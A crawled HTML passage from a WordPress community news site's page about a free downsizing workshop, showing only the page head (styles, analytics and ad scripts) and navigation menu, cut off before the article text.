

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sunlakessplash.com/joyful-downsizing-free-workshop-getting-your-life-together-organizer/
body_size: 20445
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sunlakessplash.com/xmlrpc.php">
	<title>Joyful Downsizing Free Workshop: ‘Getting Your Life Together Organizer’ &#8211; Sun Lakes Splash</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Feed" href="https://sunlakessplash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sun Lakes Splash &raquo; Comments Feed" href="https://sunlakessplash.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fjoyful-downsizing-free-workshop-getting-your-life-together-organizer%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sunlakessplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsunlakessplash.com%2Fjoyful-downsizing-free-workshop-getting-your-life-together-organizer%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wpfl-fonts-css' href='https://sunlakessplash.com/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://sunlakessplash.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://sunlakessplash.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://sunlakessplash.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%3A400%2C400italic%2C700%2C700italic%7CQuattrocento%7CPT+Sans%7CLato%3A900%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://sunlakessplash.com/wp-content/themes/magazine-premium/library/css/font-awesome.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://sunlakessplash.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sunlakessplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://sunlakessplash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-5TV4X3GW2B" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sunlakessplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5TV4X3GW2B");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://sunlakessplash.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sunlakessplash.com/wp-json/wp/v2/posts/49720" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sunlakessplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sunlakessplash.com/joyful-downsizing-free-workshop-getting-your-life-together-organizer/" />
<link rel='shortlink' href='https://sunlakessplash.com/?p=49720' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style>
body { color: #444444; font-family: Open Sans, sans-serif; font-weight: normal; font-size: 14px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #222222; font-family: Tahoma, Geneva, sans-serif; font-weight: normal; }
#site-title a,#site-description{ color:#333333 !important }
#site-title a { font-family: Quattrocento, serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 18px; }
#site-navigation, #site-sub-navigation { font-family: PT Sans, sans-serif; font-weight: normal; }
#site-navigation { font-size: 15px; background-color: #272727; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #111111; }
#site-navigation li a { color: #eeeeee; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #004b96; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #444444; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: Lato, sans-serif;  font-weight: 900; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: Lato;  font-weight: 300; font-size: 13px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: Lato;  font-weight: 300; font-size: 13px; }
/* Custom CSS */
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/
.header-widget
{
  padding-top: 0px;
  padding-right: 20px;
  padding-bottom: 0px;
  padding-left: 20px;
}

#post-4829 .column-1 {width: 250px; }

#menu_wrapper {
z-index    :99;
}

.bookshelf-container {
    position: relative;
    padding-bottom: 75%;
    height: 0;
    overflow: hidden;
}

.bookshelf-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.entry-content {
    max-width: 720px;
    }
    
    .page-id-36566 .entry-title{
display:none;
}
/* eof Custom CSS */
	</style>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://0e5.473.myftpupload.com/wp-content/uploads/2017/03/circle.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-WVG5L5F' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9434936126356980&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
        <style type="text/css" id="rmwr-dynamic-css">
        .read-link {
            font-weight: bold;
            color: #000000;
            background: #ffffff;
            padding: 0px;
            border-bottom: 1px solid #1e73be;
            -webkit-box-shadow: none !important;
            box-shadow: none !important;
            cursor: pointer;
            text-decoration: none;
            display: inline-block;
            border-top: none;
            border-left: none;
            border-right: none;
            transition: color 0.3s ease, background-color 0.3s ease;
        }
        
        .read-link:hover,
        .read-link:focus {
            color: #1e73be;
            text-decoration: none;
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read-link:focus {
            outline: 2px solid #000000;
            outline-offset: 2px;
        }
        
        .read_div {
            margin-top: 10px;
        }
        
        .read_div[data-animation="fade"] {
            transition: opacity 0.3s ease;
        }
        
        /* Print optimization (Free feature) */
                @media print {
            .read_div[style*="display: none"] {
                display: block !important;
            }
            .read-link {
                display: none !important;
            }
        }
                </style>
        		<style type="text/css" id="wp-custom-css">
			.page-id-39672 .entry-title {
display: none;
}

.page-id-44365 .entry-title {
display: none;
}		</style>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K31H2GG9BZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K31H2GG9BZ');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-49720 single-format-standard custom-background wp-theme-magazine-premium">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="fa fa-reorder"></i></a>
					<a href="#"><i class="fa fa-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" class="search-form" action="https://sunlakessplash.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://sunlakessplash.com" title="Sun Lakes Splash" id="site-logo"  rel="home"><img src="http://sunlakessplash.com/wp-content/uploads/2025/06/SL-Header-Web-25.png" alt="Sun Lakes Splash" /></a>
										<div id="title-wrapper">
						<div id="site-title" class="remove"><a href="https://sunlakessplash.com" title="Sun Lakes Splash" rel="home">Sun Lakes Splash</a></div>
						<div id="site-description">The Authority in Sun Lakes News</div>					</div>
				</div>
				
				<div id="nav-wrapper">
					<div class="nav-content">
						<nav id="site-navigation" class="menus clearfix" role="navigation">
							<div class="screen-reader-text">Main menu</div>
							<a class="screen-reader-text" href="#primary" title="Skip to content">Skip to content</a>
							<div id="main-menu" class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-9783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-9783"><a href="#">What&#8217;s Inside</a>
<ul class="sub-menu">
	<li id="menu-item-9784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-9784"><a href="https://sunlakessplash.com/category/1115/">January 2026</a>
	<ul class="sub-menu">
		<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://sunlakessplash.com/category/front-page/">Front Page</a>
		<li id="menu-item-11063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11063"><a href="http://sunlakessplash.com/category/0126/generals-0126/">Generals</a>
		<li id="menu-item-9790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9790"><a href="http://sunlakessplash.com/category/0126/features-0126/">Features</a>
		<li id="menu-item-9792" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9792"><a href="http://sunlakessplash.com/category/0126/clubs-classes-0126">Clubs &#038; Classes</a>
		<li id="menu-item-9793" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9793"><a href="http://sunlakessplash.com/category/0126/sports-0126/">Sports</a>
		<li id="menu-item-11062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11062"><a href="http://sunlakessplash.com/category/0126/religion-0126">Religion</a>
		<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9798"><a href="https://sunlakessplash.com/monthly-classifieds/">Monthly Homeowner Classifieds</a>
		<li id="menu-item-1953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1953"><a href="#">Activity Calendars</a>
		<ul class="sub-menu">
			<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1259"><a href="http://sunlakessplash.com/downloads/SLCC_WeeklyActivities.pdf">Sun Lakes Country Club Activities</a>
			<li id="menu-item-1949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1949"><a href="http://sunlakessplash.com/downloads/CWPV_WeeklyActivities.pdf">Cottonwood Palo Verde Weekly Activities</a>
			<li id="menu-item-1950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1950"><a href="http://sunlakessplash.com/downloads/IO_WeeklyActivities.pdf">IronOaks Weekly Activities</a>
		</ul>

		<li id="menu-item-9799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9799"><a href="https://sunlakessplash.com/advertisers/">This Month’s Advertisers</a>
	</ul>

</ul>

<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://sunlakessplash.com/about/">About</a>
<li id="menu-item-1952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-1952"><a href="#">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-61591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61591"><a href="https://sunlakessplash.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-58" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58"><a href="http://www.robsonpublishing.com">Advertise With Us</a>
